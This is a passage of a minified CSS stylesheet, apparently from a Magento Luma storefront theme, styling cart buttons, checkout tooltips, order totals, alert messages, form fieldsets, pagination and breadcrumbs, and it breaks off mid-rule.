.action.continue{opacity:.5;cursor:default;pointer-events:none}.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,0.3)}.abs-shopping-cart-items .action.update,.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;padding-left:5px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e603';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.abs-field-date .control,.form.search.advanced .fields.range .field.date .control{position:relative}.abs-field-date-input,.abs-field-date input,.field.date ._has-datepicker,.field-dob ._has-datepicker,.form-giftregistry-search .fields-specific-options .datetime-picker,.form.search.advanced .fields.range .field.date input{margin-right:10px;width:calc(100% - 33px)}.abs-field-tooltip,.field .control._with-tooltip{position:relative}.abs-field-tooltip input,.field .control._with-tooltip input{margin-right:10px;width:calc(100% - 36px)}.abs-checkout-tooltip-content-position-top,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top:before,.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.abs-checkout-title,.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{border-bottom:1px solid #ccc;padding-bottom:10px;color:#333;font-weight:300;font-size:2.6rem}.abs-sidebar-totals .mark,.cart-totals .mark,.opc-block-summary .table-totals .mark{font-weight:400;padding-left:4px}.abs-sidebar-totals .mark strong,.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:400}.abs-sidebar-totals .amount,.cart-totals .amount,.opc-block-summary .table-totals .amount{padding-right:4px;text-align:right;white-space:nowrap}.abs-sidebar-totals .amount strong,.cart-totals .amount strong,.opc-block-summary .table-totals .amount strong{font-weight:400}.abs-sidebar-totals .grand .mark,.abs-sidebar-totals .grand .amount,.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:20px}.abs-sidebar-totals .grand .amount,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{padding-right:4px;text-align:right}.abs-sidebar-totals .grand .amount strong,.cart-totals .grand .amount strong,.opc-block-summary .table-totals .grand .amount strong{font-weight:700}.abs-sidebar-totals .msrp,.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:10px}.abs-sidebar-totals .totals-tax-summary .mark,.abs-sidebar-totals .totals-tax-summary .amount,.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #ccc;border-bottom:1px solid #ccc;cursor:pointer}.abs-sidebar-totals .totals-tax-summary .amount .price,.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:25px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:-5px;top:-12px}.abs-sidebar-totals .totals-tax-summary.expanded .mark,.abs-sidebar-totals .totals-tax-summary.expanded .amount,.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.abs-sidebar-totals .totals-tax-details,.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid #ccc;display:none}.abs-sidebar-totals .totals-tax-details.shown,.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.abs-discount-block>.title,.cart-summary .block>.title,.paypal-review-discount .block>.title{border-top:1px solid #ccc;cursor:pointer;font-weight:600;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:7px 30px 7px 5px;position:relative}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{position:absolute;right:-5px;top:-5px}.column.main .abs-discount-block>.title strong,.column.main .cart-summary .block>.title strong,.column.main .paypal-review-discount .block>.title strong{font-size:1.8rem;font-weight:400}.abs-discount-block>.content,.cart-summary .block>.content,.paypal-review-discount .block>.content{display:none}.abs-discount-block.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after{content:'\e621'}.abs-discount-block.active>.content,.cart-summary .block.active>.content,.paypal-review-discount .block.active>.content{display:block}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:40px;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:20px}table>caption{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table tfoot{background:#f5f5f5}.table tfoot>tr:first-child th,.table tfoot>tr:first-child td{border-top:1px solid #ccc;padding-top:20px}.table tfoot th,.table tfoot td{border:0}.table tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.info a{color:#006bb4}.message.info a:hover{color:#006bb4}.message.info a:active{color:#006bb4}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.error{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:45px;position:relative}.message.error a{color:#006bb4}.message.error a:hover{color:#006bb4}.message.error a:active{color:#006bb4}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#b30000;content:'\e61f';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.warning{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.warning a{color:#006bb4}.message.warning a:hover{color:#006bb4}.message.warning a:active{color:#006bb4}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.notice{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.notice a{color:#006bb4}.message.notice a:hover{color:#006bb4}.message.notice a:active{color:#006bb4}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.success{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:45px;position:relative}.message.success a{color:#006bb4}.message.success a:hover{color:#006bb4}.message.success a:active{color:#006bb4}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#006400;content:'\e60e';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:#f0f0f0}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:#757575;content:'\e609';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:10px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,0.7);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,0.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role='main-css-loader']{display:none}.fieldset{border:0;margin:0 0 40px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 20px;padding:0 0 10px;width:100%;box-sizing:border-box;float:left;font-weight:300;line-height:1.2;font-size:1.8rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:0}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 8px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:600}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#575757}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#575757}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#575757}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:10px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:normal;margin:0}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:normal}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:10px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.legend+.fieldset,.legend+div{clear:both}.legend>span{margin-right:5px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:10px;white-space:nowrap}.field .message.warning{margin-top:10px}select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;background:#fff url('../images/select-bg.svg') no-repeat 100% 45%;background-size:30px 60px;border:1px solid #ccc;height:32px;padding-right:25px;text-indent:.01em;text-overflow:''}select::-ms-expand{display:none}.lt-ie10 select{background-image:none;padding-right:4px}.field-error,div.mage-error[generated]{margin-top:7px}.field-error{color:#e02b27;font-size:1.2rem}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;margin-top:-4px;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:none;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:none;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:23px;color:#7d7d7d;content:'\e612';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 20px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 5px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'luma-icons';src:url('../fonts/Luma-Icons.woff2') format('woff2'),url('../fonts/Luma-Icons.woff') format('woff');font-weight:normal;font-style:normal;font-display:block}button,a.action.primary,.cart.table-wrapper .actions-toolbar>.action,.action-gift{border-radius:3px}button:not(.primary),.cart.table-wrapper .actions-toolbar>.action:not(.primary),.action-gift:not(.primary){box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,0.3)}button:not(.primary):active,.cart.table-wrapper .actions-toolbar>.action:not(.primary):active,.action-gift:not(.primary):active{box-shadow:inset 0 1px 0 0 rgba(204,204,204,0.8),inset 0 -1px 0 0 rgba(204,204,204,0.3)}body:not(._keyfocus) button:focus,body:not(._keyfocus) .cart.table-wrapper .actions-toolbar>.action:focus,body:not(._keyfocus) .action-gift:focus{box-shadow:none}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action.primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary.disabled,.action.primary[disabled],fieldset[disabled] .action.primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;border-bottom:1px solid #ccc;margin-bottom:20px;margin-left:-15px;margin-right:-15px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0}.product.data.items>.item.title>.switch{border-top:1px solid #ccc;height:40px;padding:1px 10px 1px 10px;font-weight:600;line-height:40px;font-size:1.4rem;color:#333;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#333;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{color:#333;text-decoration:none;padding-bottom:1px}.product.data.items>.item.content{background:#fff;margin:0;padding:10px 10px 30px}.product.data.items .item.title a{position:relative;text-decoration:none}.product.data.items .item.title a:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product.data.items .item.title a:after{position:absolute;right:10px;top:1px}.product.data.items .item.title.active a:after{content:'\e621'}.product.data.items .value p:last-child{margin-bottom:0}.product.data.items .table-wrapper{margin:0}.pages>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:400}.pages .item{font-size:1.2rem;line-height:3rem;letter-spacing:normal;margin:0 8px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#006bb4;display:inline-block;padding:0 5px;text-decoration:none}.pages a.page:visited{color:#006bb4}.pages a.page:hover{color:#006bb4;text-decoration:none}.pages a.page:active{color:#ff5501}.pages strong.page{background:#e5e5e5;font-size:1.2rem;line-height:3rem;letter-spacing:normal;color:#333;display:inline-block;font-weight:700;padding:0 5px}.pages .action{border:1px solid #ccc;color:#7d7d7d;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#7d7d7d}.pages .action:hover{color:#7d7d7d;text-decoration:none}.pages .action:active{color:#7d7d7d}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.next>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e608';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action.previous>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e617';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action{box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,0.3);border-radius:3px;padding:0 8px}.pages .action.previous{margin-right:8px}.pages .action.next{margin-left:8px}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:10px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:10px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.breadcrumbs{margin:0 0 15px}.breadcrumbs .items{font-size:1.2rem;color:#707070;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#006bb4;text-decoration:none}.breadcrumbs a:visited{color:#006bb4;text-decoration:none}.breadcrumbs a:hover{color:#006bb4;text-decoration:underline}.breadcrumbs a:active{color:#006bb4;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:18px;content:'\e608';font-family:'luma-icons';margin:0 10px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup 